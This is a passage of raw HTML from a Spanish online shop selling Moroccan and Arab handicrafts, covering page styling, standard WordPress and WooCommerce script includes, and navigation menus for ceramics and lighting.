#masthead_aside .header_component:hover > a {color: #111113}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #111113;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #111113}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: #111113;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #262626;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #111113;background-color: rgba(0,0,0,0)}
@font-face{
                font-family: 'dl-icon';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='veera-child-style-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera-child/style.css?ver=1.1.9'  media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/animate.min.css?ver=1.0.4'  media='all' />
<link rel='stylesheet' id='veera-google_fonts-css' href='//fonts.googleapis.com/css?family=Lato:regular'  media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.2'  media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.2'  media='' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#f7f7f7","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.artesaniaarabe.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/respond.js?ver=6.8.3" id="respond-js"></script>
<![endif]-->
<script></script><link rel="https://api.w.org/" href="https://www.artesaniaarabe.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artesaniaarabe.es/wp-json/wp/v2/product_tag/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artesaniaarabe.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<script>
jQuery(document).ready(function($) {
//Botón Regístrate en Comentarios	
if ($('.single-product').length > 0) {
$(' .must-log-in').empty();
$('.must-log-in').html('<p>Es necesario estar registrado para poder escribir un comentario.</p><a class="button" href="/mi-cuenta/">Regístrate</a>');
}
//eliminar el campo "custom field"	
if ($('.woocommerce-checkout').length > 0){
$('#custom_field:text').val('.');
}	
});
</script>
<link rel="apple-touch-icon" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="veera-extra-custom-css">.b-title2.bitmap-30off {
    background-image: url(//veera.la-studioweb.com/wp-content/uploads/2018/07/30-off.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    font-size: 0;
    padding-bottom: 24%;
}
.section-page-header .page-title {
    font-weight: normal;
}
.la-breadcrumbs {
    font-size: 12px;
}
body.error404 {
    background-image: url(/wp-content/uploads/2020/01/error-404.jpg);
    background-size: cover;
    background-position: center top;
}
.error404 #colophon {
    display: none;
}
.customerdefine-404-content {
    font-size: 14px;
    color: #262626;
}
.customerdefine-404-content h1 {
    font-size: 150px;
    font-weight: 300;
    line-height: 1;
}
.customerdefine-404-content h3 {
    font-weight: normal;
}
.customerdefine-404-content .btn-wrapper {
    margin-top: 20px;
}
.footer-bottom .footer-bottom-inner {
    border-top: 1px solid #DEDEDE;
}
#rev_slider_1_1 .larev-dot.tp-bullets {
    left: 85% !important;
}
@media(max-width: 800px){
	#rev_slider_1_1 .larev-dot.tp-bullets {
			left: 130% !important;
			top: 110% !important;
	}
}
.site-header-top{
    font-size: 12px;
    border-bottom: 1px solid #F9F9F9;
    padding-top: 0;
    padding-bottom: 0;
}
.site-main-nav .main-menu > li > a{
    font-weight: 400;
}
.header-v9 .header-main .searchform-wrapper {
    width: 370px;
    max-width: 100%;
}
.site-footer .widget .widget-title{
    font-size: 14px;
}
@media(min-width: 992px){
    .la-footer-3col444 .footer-column-inner {
        max-width: 100%;
        margin: 0 auto;
        width: 270px;
    }
    .la-footer-3col444 .footer-column-1 .footer-column-inner{
        float: left;
    }
    .la-footer-3col444 .footer-column-3 .footer-column-inner{
        float: right;
    }
}

.la_com_action--dropdownmenu li a {
    text-transform: uppercase;
    font-size: 11px;
    display: block;
    padding: 10px 30px;
    color: #000000!important;
}

span.component-target-text:hover {
    color: #ccbca3!important;
}

.site-main-nav .main-menu > li > a {
    font-weight: 700!important;
}
.extradiv-after-frm-cart {
    display: none!important;
}

.body-col-1c.enable-main-fullwidth .site-main .la-single-product-page .product-main-image {
    width: 50%!important;
}


/*Quitar pestaña informacion adicional en Producto*/
li.additional_information_tab {
    display: none;}

/*Tamaño y color precio*/
span.woocommerce-Price-amount.amount {
    font-size: 21px;
		color: #000 !important;}


/*Color boton carrito*/
button.single_add_to_cart_button.button.alt {
    background: #000;}

/*Quitar titulos entradas*/
.page-title-v1 .section-page-header {
    display: none;}

/*Quitar filtro producto*/
.btn-advanced-shop-filter {
    display: none;}

/*Color boton newsletter*/
input.wpcf7-form-control.wpcf7-submit.btn.btn-style-flat.btn-color-black.font-weight-400 {
    color: #fff;
    background-color: #000;
    border: none;}

/*Color "EN STOCK"*/
.product--summary .entry-summary > .stock.in-stock {
    color: #0ea50f;}

/*Quitar formulario Popup*/
form#vtps_subscribe_form {
    display: none;}

/*Miniaturas producto*/
.la-woo-thumbs .la-thumb:not(.slick-current) img {
    opacity: 1;}

/*Tabla automatica atributos productos*/
table.woocommerce-product-attributes.shop_attributes {
    display: none;}

/*Gris cuadrado datos carrito*/
.woocommerce-cart .not-active-fullpage > .woocommerce .cart_totals {
    background: #e2e2e2;}

/* Mensaje de aviso */
.vc_color-black.vc_message_box {
    color: #fff;
    border-color: #000000;
    background-color: #000000;
    text-align: center!important;
}

/*Mensaje carrito envios*/
.woocommerce-notices-wrapper {
    display: none;}


</style><script>try{  }catch (ex){}</script>		<style type="text/css" id="wp-custom-css">
			.cwginstock-subscribe-form .panel-primary > .panel-heading {
  color: #fff !important;
  background-color: #000!important;
  border-color: #000!important;
}
.cwginstock-subscribe-form .panel-primary {
  border-color: #000!important;
}
.cwgstock_button {
  width: 100%;
  padding-top: 5px;
  background: #000!important;
  color: #fff;
}

/*Color de fondo de descuento*/
.la-custom-badge{
	background-color:#d46464;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-product_tag term-lavabo-pintado term-127 wp-theme-veera wp-child-theme-veera-child theme-veera woocommerce woocommerce-page woocommerce-no-js veera-body lastudio-veera header-v9 header-mb-v2 footer-v4col3333 body-col-1c page-title-v1 wpb-js-composer js-comp-ver-7.8 vc_responsive">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TKMRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="site">
    <div class="site-inner">
<header id="masthead" class="site-header">
                <div class="site-header-top use-default">
            <div class="container">
                <div class="header-top-elements">
                    <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  hidden-xs"><a rel="nofollow" class="component-target" href="mailto:info@artesaniaarabe.es"><i class="fa fa-envelope-o"></i><span class="component-target-text">info@artesaniaarabe.es</span></a></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><i class="fa fa-phone"></i><span class="component-target-text">659 23 15 89</span></span></div><div class="header_component header_component--dropdown-menu la_compt_iem la_com_action--dropdownmenu  la_com_action--dropdownmenu-text la_com_dropdown_show_arrow pull-right hidden-xs"><a rel="nofollow" class="component-target" href="javascript:;"><i class="fa fa-user"></i><span class="component-target-text">Mi Cuenta</span></a><ul id="menu-menu-mi-cuenta" class="menu"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.artesaniaarabe.es/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://www.artesaniaarabe.es/rastrear-pedido/">Rastrear Pedido</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.artesaniaarabe.es/lista-de-deseos/">Mi Lista de Deseo</a></li>
</ul></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><span class="component-target-text"><div class="gtranslate_wrapper" id="gt-wrapper-49665788"></div></span></span></div>                </div>
            </div>
        </div>
    
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  text-bold"><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es"><span class="component-target-text">Inicio</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/productos"><span class="component-target-text">Productos</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/contacto"><span class="component-target-text">Contacto</span></a></div>                                                    </div>
                    </div>
                    <div class="header-component-outer header-middle">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="127" data-tax="product_tag" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696ef7cb53c8c">Buscar</label><input type="search" name="s" id="696ef7cb53c8c" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div>                        </div>
                    </div>
                </div>
            </div>
            <div class="site-header__nav site-header__nav-primary">
                <div class="container">
                    <div class="header-main clearfix">
                        <nav class="site-main-nav clearfix" data-container="#masthead .site-header__nav-primary .header-main">
                            <ul id="menu-menu-principal" class="main-menu mega-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/"><span class="mm-text">CERÁMICA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1329" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/"><span class="mm-text">Platos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/"><span class="mm-text">Platos de Fes</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/"><span class="mm-text">Platos Safi</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1332" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">Lavabos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1338" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/"><span class="mm-text">Cuencos y ensaladeras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1337" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/"><span class="mm-text">Ceniceros</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1339" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/"><span class="mm-text">Tajine</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5902" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/"><span class="mm-text">Bomboneras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16438" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/"><span class="mm-text">ILUMINACIÓN</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1343" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/"><span class="mm-text">Lámparas de techo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5900" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/"><span class="mm-text">Lámparas de mesa</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5901" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/"><span class="mm-text">Lámparas de pie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1344" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/"><span class="mm-text">Lámparas de Piel</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/"><span class="mm-text">Lámparas piel de mesa</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1342" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/"><span class="mm-text">Faroles</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1353" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/"><span class="mm-text">Plafones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1347" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/"><span class="mm-text">Apliques</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/"><span class="mm-text">Apliques de forja</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/"><span class="mm-text">Apliques de cristal</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/"><span class="mm-text">Apliques de cobre</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/"><span class="mm-text">Apliques de aluminio</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/"><span class="mm-text">Apliques de piel</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1341" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/"><span class="mm-text">Menaras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1360" data-column="1"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/"><span class="mm-text">Soportes para lámparas</span></a></li>
</ul></div></div>
</li>
